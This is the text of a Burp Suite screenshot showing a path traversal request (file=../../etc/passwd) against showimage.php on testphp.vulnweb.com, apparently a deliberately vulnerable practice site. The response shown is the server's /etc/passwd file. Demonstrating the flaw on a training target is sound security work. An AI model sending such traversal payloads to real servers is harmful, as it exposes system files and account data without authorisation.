 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testphp.vulnweb.com/product.php?pic=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 24 Dec 2023 10:59:17 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30
31
32